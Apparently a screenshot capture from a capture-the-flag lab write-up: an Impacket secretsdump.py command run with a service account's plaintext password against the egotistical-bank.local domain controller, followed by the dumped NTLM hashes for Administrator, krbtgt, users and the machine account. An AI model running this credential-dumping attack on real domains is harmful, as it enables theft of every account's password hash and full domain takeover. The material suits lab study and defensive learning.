 $ secretsdump.py egotistical-bank.local/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48
c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:29efa41c153429074329650ad327317e:::